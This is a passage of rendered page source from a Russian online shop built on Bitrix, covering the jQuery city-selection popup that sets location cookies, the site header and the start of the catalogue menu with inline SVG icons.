            var hours = 24;//24 // <--- нужное количество часов
            var minutes = 60;//60 // <--- нужное количество минут
            var seconds = 60; // <--- нужное количество секунд
            date.setTime(date.getTime() + (days * hours * minutes * seconds * 1000));
            $.cookie("current_city", city, {expires: date, path: '/'});
            $.cookie("geoRegion", region, {expires: date, path: '/'});
            $.cookie("geoID", id, {expires: date, path: '/'});

            $('.cityName').html(city);

            $('.cityQuick').removeClass('active');
            $(".cityQuick[data-title='" + city + "']").addClass('active');

            if (!$('#bx-soa-order-form').length) {
                location.reload();
            } else {
                //BX.saleOrderAjax.changeLoc(id);
                $('.dropdown-field').val(code);
                $('.bx-ui-sls-fake').val(code);

                BX.Sale.OrderAjaxComponent.params.newCity=code;
                BX.Sale.OrderAjaxComponent.locations[id];
                BX.Sale.OrderAjaxComponent.editFadeRegionBlock(true);
                BX.Sale.OrderAjaxComponent.sendRequest();

                closeForm();

                $('.topOuter').remove();

                /*$.ajax({
                    type: 'post',
                    url: '/local/ajax/getCityForm.php',
                    data: '',
                    //dataType: 'json',
                    success: function (data) {
                        $('body').append(data);
                    }
                });*/
            }
        }

        function changeCity(){
            var el = $('.topInner .bx-ui-sls-variant-active').find('.dataLocation'),
                data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};
            console.log(data);
            $.ajax({
                type: 'post',
                url: '/local/ajax/setCity.php',
                data: data,
                //dataType: 'json',
                success: function (data) {
                    console.log(data);
                    if(IsJsonString(data)){
                        data=$.parseJSON(data);
                        setCity(data.CITY,data.REGION,data.ID,data.CODE);
                    }
                }
            });
        }

        function IsJsonString(str) {
            try {
                JSON.parse(str);
            } catch (e) {
                return false;
            }
            return true;
        }

        $(document).ready(function(){

            $('body').on('click', '.topOuter', function (e) {
                if ($('.topOuter').has(e.target).length === 0) {//Отслеживаем клик именно по элементу
                    closeForm();
                }
            });

            $('body').on('click touch', '.topWindowClose', function (e) {
                closeForm();
            });

            $('body').on('click touch', '.cityQuick', function (e) {
                e.preventDefault();
                var city = $(this).text();

                if(city !== $('.cityName').text()){
                    setCity(city,$(this).attr('data-region'),$(this).attr('data-id'),$(this).attr('data-code'));
                }else{
                    closeForm();
                }
                closeForm();
            });

            $('body').on('click touch', '.cityName', function (e) {
                showForm();
            });

            $('body').on('click', '.topOuter .bx-ui-sls-variant', function (e) {

                var el = $(this).find('.dataLocation'),
                    data = {'AJAX': 'Y', 'sessid':$("#sessid").val(), 'DATA': {'CODE':el.attr('data-code'),'ID':el.attr('data-id')}};

                $.ajax({
                    type: 'post',
                    url: '/local/ajax/setCity.php',
                    data: data,
                    //dataType: 'json',
                    success: function (data) {
                        console.log(data);
                        if(IsJsonString(data)){
                            data=$.parseJSON(data);
                            setCity(data.CITY,data.REGION,data.ID);

                        }
                    }
                });
            });

        });

        $(document).keydown(function (e) {
            if (e.keyCode === 27) {//Esc
                var popup = $('.topOuter:visible');
                if (popup) {
                    closeForm(popup);
                    return false;
                }
            }
        });
    </script>

    <div class="topOuter absCenter">
        <div class="topInner">
            <div class="topWindowClose"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve"><g><path d="M26,0C11.664,0,0,11.663,0,26s11.664,26,26,26s26-11.663,26-26S40.336,0,26,0z M26,50C12.767,50,2,39.233,2,26 S12.767,2,26,2s24,10.767,24,24S39.233,50,26,50z"/><path d="M35.707,16.293c-0.391-0.391-1.023-0.391-1.414,0L26,24.586l-8.293-8.293c-0.391-0.391-1.023-0.391-1.414,0 s-0.391,1.023,0,1.414L24.586,26l-8.293,8.293c-0.391,0.391-0.391,1.023,0,1.414C16.488,35.902,16.744,36,17,36 s0.512-0.098,0.707-0.293L26,27.414l8.293,8.293C34.488,35.902,34.744,36,35,36s0.512-0.098,0.707-0.293 c0.391-0.391,0.391-1.023,0-1.414L27.414,26l8.293-8.293C36.098,17.316,36.098,16.684,35.707,16.293z"/></g></svg></div>
            <h3>Выбор города:</h3>
            <input type="hidden" name="sessid" id="sessid" value="a7601ed8b60cc85e7c28945e36ab095d" />            <div class="popup-location-block-wrapper">


			
	<div id="sls-58115" class="bx-sls ">

		
				<div class="dropdown-block bx-ui-sls-input-block">

			<span class="dropdown-icon"></span>
			<input type="text" autocomplete="off" name="ORDER_PROP_CITY" value="" class="dropdown-field" placeholder="Введите название ..." />

			<div class="dropdown-fade2white"></div>
			<div class="bx-ui-sls-loader"></div>
			<div class="bx-ui-sls-clear" title="Отменить выбор"></div>
			<div class="bx-ui-sls-pane"></div>

		</div>

		<script type="text/html" data-template-id="bx-ui-sls-error">
			<div class="bx-ui-sls-error">
				<div></div>
				{{message}}
			</div>
		</script>

		<script type="text/html" data-template-id="bx-ui-sls-dropdown-item">
			<div class="dropdown-item bx-ui-sls-variant">
				<span class="dropdown-item-text">{{display_wrapped}}</span>
							</div>
		</script>

		<div class="bx-ui-sls-error-message">
												</div>

	</div>

	<script>

		if (!window.BX && top.BX)
			window.BX = top.BX;

		
			
			new BX.Sale.component.location.selector.search({'scope':'sls-58115','source':'/bitrix/components/bitrix/sale.location.selector.search/get.php','query':{'FILTER':{'EXCLUDE_ID':0,'SITE_ID':'s1'},'BEHAVIOUR':{'SEARCH_BY_PRIMARY':'0','LANGUAGE_ID':'ru'}},'selectedItem':false,'knownItems':[],'provideLinkBy':'id','messages':{'nothingFound':'К сожалению, ничего не найдено','error':'К сожалению, произошла внутренняя ошибка'},'callback':'','useSpawn':false,'usePopup':false,'initializeByGlobalEvent':'','globalEventScope':'','pathNames':[],'types':{'1':{'CODE':'COUNTRY'},'2':{'CODE':'REGION'},'3':{'CODE':'CITY'}}});

		
	</script>

</div>            <h4>или выберите из списка:</h4>
            <hr />
            <div class="row citiesQuick">
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Волгоград" data-region="Волгоградская область" data-id="396" data-code="396" title="Волгоград">Волгоград</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Екатеринбург" data-region="Свердловская область" data-id="1009" data-code="1009" title="Екатеринбург">Екатеринбург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Казань" data-region="Республика Татарстан" data-id="148" data-code="148" title="Казань">Казань</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Москва" data-region="Московская область" data-id="671" data-code="671" title="Москва">Москва</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Нижний Новгород" data-region="Нижегородская область" data-id="781" data-code="781" title="Нижний Новгород">Нижний Новгород</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Новосибирск" data-region="Новосибирская область" data-id="822" data-code="822" title="Новосибирск">Новосибирск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Омск" data-region="Омская область" data-id="838" data-code="838" title="Омск">Омск</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Ростов-на-Дону" data-region="Ростовская область" data-id="922" data-code="922" title="Ростов-на-Дону">Ростов-на-Дону</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Самара" data-region="Самарская область" data-id="959" data-code="959" title="Самара">Самара</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Санкт-Петербург" data-region="Ленинградская область" data-id="617" data-code="617" title="Санкт-Петербург">Санкт-Петербург</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Уфа" data-region="Республика Башкортостан" data-id="24" data-code="24" title="Уфа">Уфа</a></div>
                <div class="col-xs-4"><a href="#" class="cityQuick " data-title="Челябинск" data-region="Челябинская область" data-id="1147" data-code="1147" title="Челябинск">Челябинск</a></div>
            </div>
        </div>
    </div>
    						</div>
						<div class="header-client">
							

<!--noindex-->
		<a href="#popup-in" class="js-formLoad header-user" data-attr="registration"><img src="/bitrix/templates/inew-main-new/images/ico-user.svg" alt=""></a>

<!--/noindex-->
							<a href="/cart/" class="header-cart"><img src="/bitrix/templates/inew-main-new/images/ico-cart.svg" alt=""> 0 шт</a>
                                                    </div>
					</div>
				</div>
			</div>
		</div>

		<div class="header-content">
			<div class="container-fluid">
				<div class="row">
					<div class="col header-toggle">
						<div>
							<div>
								<a href="#" class="toggle-menu"><span></span></a>
								<div class="header-toggle__text">Каталог</div>
							</div>
						</div>
					</div>
					<div class="col header-search">
						<div>
							<div>
                                                                    
<form action="/search/index.php">
	<input type="text" name="q" value="" placeholder="Что ищем?" />
	<div class="header-search-btn">
		<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#828282"/></svg>
		<input name="s" type="submit">
	</div>
</form>                                
							</div>
						</div>
					</div>
					<div class="col header-logo">
						<div>
							<div>
								<a href="/">
									<img src="/bitrix/templates/inew-main-new/images/logo.png" alt="Ай Нюша">
									<img src="/bitrix/templates/inew-main-new/images/logo_m.png" alt="Ай Нюша">
								</a>
							</div>
						</div>
					</div>
					<div class="col header-info">
						<div>
							<div>
								<p>
	Бесплатная доставка <b>по РФ от 3000</b>, поступление <b>каждые 2 недели</b>, скидка <b>15% </b>для подписчиков instagram<b> на 2 пары обуви</b>, опт <b>от 10000р.</b>
</p>							</div>
						</div>
					</div>
					<div class="col header-contacts">
						<div>
							<div>
								<a href="tel:83833671555" class="header-contacts-tel">8 (383) 367-15-55</a><br>
								<a href="#popup-callme" class="header-contacts-call" data-popup>Заказать звонок</a>
							</div>
						</div>
					</div>
					<div class="col header-search-m">
						<div>
							<div>
								<div class="header-toggle__search">
									<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.8251 18.98L14.9647 14.1197C16.2685 12.6208 17.0579 10.6652 17.0579 8.52772C17.0579 3.82262 13.2308 0 8.53016 0C3.82506 0 0.00244141 3.82705 0.00244141 8.52772C0.00244141 13.2284 3.82949 17.0554 8.53016 17.0554C10.6676 17.0554 12.6233 16.2661 14.1222 14.9623L18.9825 19.8226C19.0978 19.9379 19.253 20 19.4038 20C19.5545 20 19.7098 19.9424 19.8251 19.8226C20.0557 19.592 20.0557 19.2106 19.8251 18.98ZM1.19535 8.52772C1.19535 4.48337 4.48581 1.19734 8.52572 1.19734C12.5701 1.19734 15.8561 4.4878 15.8561 8.52772C15.8561 12.5676 12.5701 15.8625 8.52572 15.8625C4.48581 15.8625 1.19535 12.5721 1.19535 8.52772Z" fill="#EB5255"/></svg>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>

	<div class="site-primary">
		<aside class="site-aside">
			<div class="site-aside-content" data-scrollbar>
				<ul class="site-aside-list">
					<li class="site-aside-item with-menu">
						<div>
							<a class="header-menu_action" href="/sales/">Акции</a>
							<svg width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M7.342,9.137c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836S6.506,7.84,6.506,8.301 C6.506,8.763,6.881,9.137,7.342,9.137z"></path><path fill="#EB5255" d="M12.653,12.531c0.462,0,0.836-0.374,0.836-0.836c0-0.462-0.374-0.836-0.836-0.836 c-0.462,0-0.836,0.374-0.836,0.836C11.818,12.156,12.192,12.531,12.653,12.531z"></path><path fill="#EB5255" d="M19.547,11.104l-0.303-0.414c-0.328-0.451-0.336-1.061-0.012-1.52l0.295-0.418 c0.451-0.639,0.242-1.529-0.451-1.902l-0.451-0.242c-0.492-0.262-0.762-0.811-0.668-1.365l0.086-0.504 c0.131-0.77-0.447-1.484-1.229-1.516l-0.512-0.02c-0.557-0.025-1.041-0.402-1.197-0.938l-0.143-0.492 c-0.217-0.754-1.045-1.143-1.766-0.832l-0.471,0.201c-0.512,0.221-1.11,0.09-1.483-0.328L10.9,0.433 c-0.521-0.582-1.434-0.578-1.951,0.016L8.613,0.835C8.244,1.257,7.65,1.396,7.133,1.183L6.658,0.986 C5.933,0.687,5.113,1.093,4.904,1.847L4.769,2.343c-0.148,0.541-0.623,0.926-1.18,0.955L3.076,3.326 C2.293,3.371,1.728,4.093,1.871,4.863l0.094,0.504c0.102,0.549-0.16,1.102-0.647,1.373L0.871,6.99 C0.187,7.371-0.01,8.264,0.453,8.896l0.303,0.414c0.328,0.451,0.336,1.061,0.012,1.52l-0.295,0.418 c-0.451,0.639-0.242,1.529,0.451,1.901l0.451,0.242c0.492,0.262,0.762,0.811,0.668,1.365L1.957,15.26 c-0.131,0.77,0.447,1.484,1.229,1.516l0.512,0.02c0.557,0.025,1.041,0.402,1.197,0.939l0.143,0.492 c0.217,0.754,1.045,1.143,1.766,0.832l0.471-0.201c0.512-0.221,1.111-0.09,1.484,0.328l0.34,0.381 c0.525,0.582,1.438,0.578,1.951-0.016l0.336-0.385c0.369-0.422,0.963-0.562,1.479-0.348l0.475,0.197 c0.725,0.299,1.545-0.106,1.754-0.861l0.135-0.496c0.148-0.541,0.623-0.926,1.18-0.955l0.512-0.029 c0.783-0.045,1.348-0.766,1.205-1.537l-0.094-0.504c-0.102-0.549,0.16-1.102,0.647-1.373l0.447-0.25 C19.813,12.633,20.01,11.74,19.547,11.104z M5.322,8.301c0-1.115,0.902-2.016,2.016-2.016c1.115,0,2.016,0.902,2.016,2.016 c0,1.115-0.902,2.016-2.016,2.016C6.224,10.318,5.322,9.412,5.322,8.301z M7.728,13.502c-0.172,0.209-0.484,0.238-0.693,0.066 c-0.209-0.172-0.238-0.484-0.066-0.693l5.291-6.373c0.172-0.209,0.484-0.238,0.693-0.066c0.209,0.172,0.238,0.484,0.066,0.693 L7.728,13.502z M12.654,13.711c-1.115,0-2.016-0.902-2.016-2.016s0.902-2.016,2.016-2.016s2.016,0.902,2.016,2.016 S13.768,13.711,12.654,13.711z"></path></svg>
						</div>
					</li>
					
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/razvitie/">Развитие</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M15.888,15.356h-0.066c-0.003,0-0.006-0.001-0.009-0.001c-0.005,0-0.01,0.001-0.015,0.001h-1.363v1.073 h1.454c0.276,0,0.51-0.246,0.51-0.536C16.398,15.601,16.165,15.356,15.888,15.356z"></path><path fill="#EB5255" d="M15.842,13.875c0-0.288-0.234-0.531-0.51-0.531h-0.897v0.939h1.214 C15.74,14.216,15.842,14.066,15.842,13.875z"></path><path fill="#EB5255" d="M17.724,10.326h-3.42c1.267,0,2.276-1.049,2.276-2.316V2.818c0-1.267-1.009-2.281-2.276-2.281H9.112 c-1.267,0-2.321,1.014-2.321,2.281V8.01c0,0.471,0.153,0.908,0.397,1.273L7.096,9.186C6.663,8.753,6.089,8.515,5.473,8.515 c-0.615,0-1.191,0.238-1.624,0.671l-3.177,3.178c-0.896,0.896-0.896,2.355,0,3.251l3.178,3.178c0.433,0.433,1.01,0.671,1.625,0.671 s1.193-0.238,1.625-0.671l3.167-3.178c0.329-0.329,0.546-0.733,0.613-1.158v2.674c0,1.267,1.054,2.316,2.321,2.316h4.522 c1.267,0,2.276-1.049,2.276-2.316v-4.522C20,11.34,18.991,10.326,17.724,10.326z M11.996,2.448c0.776,0,1.508,0.3,2.06,0.845 c0.211,0.208,0.213,0.548,0.005,0.759c-0.208,0.211-0.548,0.213-0.759,0.005c-0.351-0.346-0.815-0.536-1.307-0.536 c-1.026,0-1.861,0.835-1.861,1.861c0,1.026,0.835,1.861,1.861,1.861c0.544,0,1.059-0.237,1.413-0.65 c0.193-0.225,0.531-0.251,0.756-0.058c0.225,0.193,0.251,0.531,0.058,0.756c-0.558,0.651-1.37,1.025-2.228,1.025 c-1.618,0-2.934-1.316-2.934-2.934C9.062,3.765,10.378,2.448,11.996,2.448z M8.902,14.175c-0.096,0.28-0.402,0.429-0.682,0.332 l-0.791-0.272l-1.699,1.699l0.266,0.807c0.093,0.281-0.06,0.585-0.342,0.677c-0.056,0.018-0.112,0.027-0.168,0.027 c-0.225,0-0.435-0.143-0.51-0.369l-1.451-4.41c-0.064-0.194-0.012-0.407,0.133-0.55c0.145-0.143,0.359-0.192,0.551-0.125 l4.359,1.501C8.85,13.589,8.999,13.894,8.902,14.175z M10.881,12.607v0.915c-0.067-0.425-0.284-0.83-0.613-1.159L7.833,9.932 c0.365,0.244,0.808,0.395,1.279,0.395h4.09C11.934,10.326,10.881,11.34,10.881,12.607z M15.888,17.501h-1.968 c-0.296,0-0.559-0.258-0.559-0.554V12.79c0-0.296,0.262-0.519,0.559-0.519h1.411c0.873,0,1.583,0.711,1.583,1.595 c0,0.237-0.053,0.462-0.152,0.672c0.427,0.288,0.708,0.788,0.708,1.347C17.471,16.772,16.761,17.501,15.888,17.501z"></path><path fill="#EB5255" d="M5.355,14.791l0.946-0.946l-1.417-0.488L5.355,14.791z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/tvorchestvo/">Творчество</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M19.596,2.4c-0.037-0.095-0.124-0.161-0.225-0.174c-0.101-0.012-0.201,0.032-0.26,0.114 C18.76,2.832,18.3,2.996,17.766,3.186c-0.43,0.153-0.875,0.312-1.356,0.657c-0.68,0.488-0.991,1.154-0.836,1.784l-0.017,0.021 c-0.284-0.412-0.593-0.793-0.919-1.133c-1.525-1.592-3.657-2.549-5.848-2.625C8.695,1.887,8.596,1.885,8.5,1.885 c-2.447,0-4.788,1.094-6.425,3.001c-1.628,1.897-2.349,4.367-1.98,6.776c0.031,0.201,0.07,0.405,0.115,0.605 c0.602,2.648,2.138,4.663,4.216,5.527c0.512,0.213,1.029,0.321,1.535,0.321c1.259,0,2.358-0.673,3.016-1.847 c0.25-0.447,0.412-0.908,0.48-1.373c0.04-0.274,0.013-0.548-0.014-0.813C9.416,13.809,9.39,13.55,9.432,13.29 c0.095-0.596,0.511-0.952,1.113-0.952c0.171,0,0.347,0.028,0.521,0.084c-0.205,0.375-0.391,0.734-0.553,1.066 c-0.344,0.704-0.582,1.288-0.706,1.733c-0.077,0.275-0.28,1.006,0.216,1.35c0.158,0.109,0.358,0.148,0.566,0.109 c0.188-0.035,0.758-0.141,2.379-1.986c0.435-0.495,0.904-1.068,1.394-1.703c1.258-0.424,2.237-1.478,2.496-2.689 c0.065-0.303,0.092-0.627,0.08-0.964c0.471-0.728,0.884-1.407,1.3-2.137c0.008-0.014,0.016-0.029,0.024-0.044 c0.603-0.165,1.123-0.635,1.428-1.291C20.134,4.909,20.101,3.677,19.596,2.4z M12.796,6.937c-0.218,0.347-0.593,0.553-1.003,0.553 c-0.223,0-0.44-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74c-0.07-0.308-0.016-0.626,0.153-0.894 c0.218-0.347,0.593-0.553,1.004-0.553c0.223,0,0.441,0.063,0.63,0.182c0.268,0.169,0.454,0.431,0.524,0.74 C13.019,6.352,12.965,6.669,12.796,6.937z M14.333,9.083c0.599-0.882,1.232-1.759,1.834-2.539c0.097,0.088,0.206,0.174,0.325,0.256 c0.196,0.136,0.4,0.241,0.61,0.313c-0.508,0.868-1.054,1.729-1.715,2.703c-1.086,1.601-2.216,3.087-3.181,4.186 c-0.539,0.614-1.01,1.088-1.374,1.382c0.14-0.449,0.408-1.064,0.781-1.794C12.28,12.285,13.246,10.684,14.333,9.083z M3.82,9.075 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.596,7.845,2.65,7.527,2.819,7.26 c0.218-0.346,0.593-0.553,1.003-0.553c0.223,0,0.441,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C4.605,8.869,4.23,9.075,3.82,9.075z M2.578,11.684c0.218-0.347,0.593-0.554,1.003-0.554c0.223,0,0.44,0.063,0.63,0.182 c0.268,0.168,0.454,0.431,0.524,0.74c0.07,0.308,0.016,0.626-0.153,0.894c-0.218,0.346-0.593,0.553-1.003,0.553 c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74C2.355,12.269,2.41,11.951,2.578,11.684z M6.372,4.649 C6.59,4.302,6.965,4.095,7.375,4.095c0.223,0,0.44,0.063,0.63,0.182c0.553,0.348,0.719,1.081,0.371,1.633 C8.158,6.258,7.783,6.465,7.373,6.465c-0.223,0-0.441-0.063-0.63-0.182c-0.268-0.169-0.454-0.431-0.524-0.74 C6.149,5.234,6.203,4.917,6.372,4.649z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sumki_i_ryukzaki/">Сумки и рюкзаки</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M18.242,10.625h-0.586v-0.586c0-2.746-1.437-5.409-4.102-6.813V2.93c0-1.615-1.314-2.93-2.93-2.93h-1.25 c-1.615,0-2.93,1.314-2.93,2.93v0.289C3.948,4.53,2.344,7.205,2.344,10.039v0.586H1.758C0.789,10.625,0,11.413,0,12.383 c0,0.452,0,0.648,0,0.725c0,0.032,0,0.044,0,0.044c0,0.148,0,0.736,0,2.747c0,1.615,1.314,2.93,2.93,2.93h0.034 C3.517,19.556,4.346,20,5.273,20h9.453c0.928,0,1.757-0.444,2.31-1.172h0.034c1.615,0,2.93-1.314,2.93-2.93c0-2.008,0-2.598,0-2.747 c0-0.034,0-0.045,0-0.045c0-0.077,0-0.273,0-0.724C20,11.413,19.212,10.625,18.242,10.625z M1.172,12.383 c0-0.323,0.263-0.586,0.586-0.586h0.586v1.172H1.172V12.383z M1.172,15.898v-1.758h1.172v2.93c0,0.168,0.014,0.336,0.043,0.5 C1.682,17.341,1.172,16.678,1.172,15.898z M9.375,1.172h1.25c0.892,0,1.631,0.668,1.743,1.529c-0.687-0.22-1.681-0.358-2.329-0.358 c-0.647,0-1.719,0.138-2.407,0.358C7.744,1.84,8.483,1.172,9.375,1.172z M8.203,8.867c0-0.324,0.262-0.586,0.586-0.586h2.422 c0.324,0,0.586,0.262,0.586,0.586c0,0.324-0.262,0.586-0.586,0.586H8.789C8.465,9.453,8.203,9.191,8.203,8.867z M14.905,8.021 c-0.819-1.978-2.728-3.334-4.865-3.334c-2.137,0-4.125,1.356-4.942,3.332c-0.254,0.605-0.834,1.15-1.544,1.342 c0.239-2.24,1.647-4.308,3.725-5.267c1.667-0.769,3.779-0.769,5.447,0c1.906,0.88,3.475,2.838,3.725,5.267 C15.731,9.167,15.155,8.619,14.905,8.021z M18.828,15.898c0,0.78-0.51,1.443-1.215,1.672c0.029-0.164,0.043-0.332,0.043-0.5v-2.93 h1.172V15.898z M18.828,12.969h-1.172v-1.172h0.586c0.323,0,0.586,0.263,0.586,0.586V12.969z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/odezhda/">Одежда</a>
			<?xml version="1.0" encoding="UTF-8"?>
				<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				  <g clip-path="url(#clip0)">
				    <path fill-rule="evenodd" clip-rule="evenodd" d="M19.7734 3.54601C19.5692 3.44183 14.7668 1.00024 12.9169 1.00024C12.7319 1.00024 12.5677 1.12606 12.5161 1.30356C12.4994 1.35938 12.0919 2.66685 10.0003 2.66685C7.9087 2.66685 7.50117 1.35942 7.48535 1.30774C7.43617 1.12606 7.27118 1.00024 7.08368 1.00024C5.23373 1.00024 0.431339 3.44187 0.227164 3.54601C0.0613477 3.631 -0.0286502 3.816 0.00798957 3.99849L0.841329 8.16508C0.882149 8.36925 1.06464 8.50589 1.2755 8.49925C1.45799 8.48843 2.72129 8.40757 3.62044 8.24008C3.31963 9.82586 4 18 4.17875 19.0039H15.8169C16 18 16.681 9.82586 16.3794 8.24008C17.2793 8.40757 18.5418 8.48839 18.7243 8.49925C18.9218 8.50593 19.1176 8.36925 19.1585 8.16508L19.9918 3.99849C20.0284 3.81518 19.9392 3.631 19.7734 3.54601ZM8.33362 8.66667C8.33362 9.14416 9.38027 10.3708 10.0003 11.0033C10.6202 10.37 11.6669 9.1442 11.6677 8.66667C11.6677 8.20754 11.2935 7.83337 10.8344 7.83337C10.6319 7.83337 10.4352 7.91087 10.2794 8.05087C10.1211 8.19337 9.8794 8.19337 9.72191 8.05087C9.56609 7.91087 9.36941 7.83337 9.16692 7.83337C8.70779 7.83337 8.33362 8.20751 8.33362 8.66667Z" fill="#EB5255"></path>
				  </g>
				  <defs>
				    <clipPath id="clip0">
				      <rect width="20" height="20" fill="white"></rect>
				    </clipPath>
				  </defs>
				</svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/obuv/">Обувь</a>
			<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#EB5255" d="M16.996,10.334c0,0.736-0.597,1.333-1.333,1.333c-0.736,0-1.333-0.597-1.333-1.333 c0-0.736,0.597-1.333,1.333-1.333C16.399,9.001,16.996,9.598,16.996,10.334z"></path><path fill="#EB5255" d="M18.936,5.401c-0.3-0.353-0.784-0.488-1.233-0.344c-0.199,0.064-0.396,0.223-0.612,0.441 c-0.763,0.14-2.048,0.356-3.298,0.565c-0.702,0.118-1.385,0.232-1.96,0.33c-0.359-0.285-0.791-0.439-1.236-0.419 c-0.426,0.018-0.971,0.101-1.482,0.338l1.783,1.786c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098 c-0.085,0-0.171-0.033-0.236-0.098L8.536,6.676C8.509,6.698,8.481,6.717,8.455,6.74L7.722,7.253l1.844,1.845 c0.13,0.13,0.13,0.341,0,0.471C9.501,9.635,9.415,9.667,9.33,9.667c-0.085,0-0.171-0.033-0.236-0.098L7.168,7.641L6.349,8.214 l1.883,1.884c0.13,0.13,0.13,0.341,0,0.471c-0.065,0.065-0.15,0.098-0.236,0.098c-0.085,0-0.171-0.033-0.236-0.098L5.795,8.601 l-0.32,0.224C5.311,8.94,5.12,9,4.92,9h-1.58C3.266,8.998,1.538,8.961,0.596,9.876c-0.19,0.185-0.334,0.396-0.433,0.628 c-0.006,0.013-0.008,0.028-0.014,0.041c-0.042,0.106-0.077,0.215-0.101,0.33c-0.007,0.032-0.008,0.068-0.013,0.101 c-0.013,0.082-0.029,0.162-0.033,0.249C0.001,11.238,0,11.251,0,11.265v0.065v1.268c0,0.361,0.143,0.696,0.403,0.944 c0.076,0.072,0.164,0.149,0.264,0.228C1.663,14.563,2.944,15,4.272,15h13.735c0.552,0,1.063-0.191,1.436-0.539 c0.374-0.347,0.555-0.716,0.555-1.128V9.011C20.002,8.918,20.057,6.719,18.936,5.401z M15.663,12.334c-1.103,0-2-0.897-2-2 c0-1.103,0.897-2,2-2c1.103,0,2,0.897,2,2C17.663,11.437,16.766,12.334,15.663,12.334z M13.903,6.72 c0.854-0.143,1.727-0.289,2.44-0.412c-0.015,0.016-0.03,0.032-0.045,0.048c-0.062,0.065-0.125,0.128-0.188,0.19 c-0.033,0.033-0.066,0.066-0.1,0.098c-0.097,0.091-0.195,0.179-0.295,0.257c-0.401,0.313-0.89,0.482-1.373,0.484 c-0.161,0.001-0.321-0.017-0.478-0.055c-0.133-0.032-0.257-0.065-0.375-0.099c-0.015-0.004-0.028-0.009-0.042-0.013 c-0.311-0.092-0.566-0.191-0.78-0.29C13.058,6.862,13.478,6.792,13.903,6.72z M0.673,11.12c0.032-0.29,0.195-0.578,0.396-0.771 c0.648-0.621,1.601-0.682,2.45-0.682c0.022,0,0.296-0.011,0.299,0c0.119,0.492,0.179,0.995,0.179,1.5 c0,0.614-0.088,1.219-0.261,1.803c-0.974-0.096-1.897-0.471-2.676-1.061c-0.181-0.138-0.344-0.322-0.382-0.547 C0.665,11.283,0.664,11.201,0.673,11.12z M19.332,13.334c0,0.219-0.109,0.423-0.342,0.64c-0.25,0.232-0.599,0.36-0.983,0.36H4.272 c-1.178,0-2.311-0.385-3.191-1.085C1,13.184,0.926,13.121,0.864,13.061c-0.127-0.121-0.196-0.285-0.196-0.462 c0,0,0-0.063,0.002-0.159c0.155,0.123,0.32,0.235,0.488,0.34c0.026,0.016,0.052,0.031,0.078,0.046 c0.904,0.541,1.945,0.828,2.998,0.839c0.288,0.003,0.576,0.001,0.863,0.001h1.155h1.505H9.49h1.842h1.83h1.696h1.443h1.069 c0.368,0,0.742,0.024,1.106-0.053c0.266-0.056,0.52-0.162,0.744-0.316c0.037-0.026,0.078-0.046,0.113-0.074V13.334z"></path></svg>		</div>
        			</li>
		<li class="site-aside-item with-menu">
		<div>
			<a href="/catalog/sport/">Спорт</a>
